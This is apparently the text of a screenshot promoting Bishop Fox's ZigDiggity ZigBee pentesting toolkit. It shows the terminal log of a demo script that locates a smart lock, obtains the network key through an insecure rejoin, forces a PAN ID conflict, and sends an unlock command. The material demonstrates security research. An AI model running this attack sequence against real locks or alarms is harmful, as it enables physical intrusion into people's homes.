 © BISHOP FOX
ZIGDIGGITY
ZIGBEE HACKING TOOLKIT
http://zigdiggity.com
pi@raspberrypi: ~/zigdig_de
File Edit Tabs Help
pi@raspberrypi:~/zigdig_demo $ sudo python3 two_join_and_unlock.py
Zig Diggity
The ZigBee Pentesting Toolkit
https://github.com/bishopfox/zigdiggity
ZIGDIGGITY - DEMO
Unlock Door
Neutralize Alarm
[.] Sending a beacon to find the target's current PAN ID.
[.] PAN ID found: 0xcf3e
[+] Scanning channel 20
[+] Looking at PAN ID 0xcf3e for locks
[.] Monitoring the network for an extended period
[+] Device 0x61a2 on PAN 0xcf3e resembles a lock
[.] Device 0x61a2 on PAN 0xcf3e had variance of 0.000001 and mean of 5.003654
[.] Finding the coordinator's address
[.] Address found: 0x0000
[+] Attempting to join PAN ID 0xcf3e using insecure rejoin
[.] Sending insecure rejoin
[.] Awaiting response...
[+] Rejoin response observed
[.] Awaiting transport key...
[+] Transport key observed
[.] Attempting to decrypt the network key
[+] Network key acquired
[.] Extracted key is 0x917f29ef59ced09cc929fb439487411f
[.] Finding the coordinator's address
[.] Address found: 0x0000
[.] Waiting to observe the extended source for pan_id:0xcf3e, src_addr:0x0000
[+] Extended source observed: 0x24fd5b0000047e04
[+] Frame counter observed: 290989
[.] Attempting to unlock lock
[.] Performing PAN ID conflict
[.] Network observed, sending conflict
[.] Verifying the conflict took by looking for the network update
[.] Network update observed. PAN conflict worked
[.] Waiting 4 seconds for the conflict to resolve
[.] Waiting for the lock to send a couple data requests
[+] Sending unlock command
[+] Total elapsed time: 38.808470 seconds
pi@raspberrypi:~/zigdig_demo $
BISHOPFOX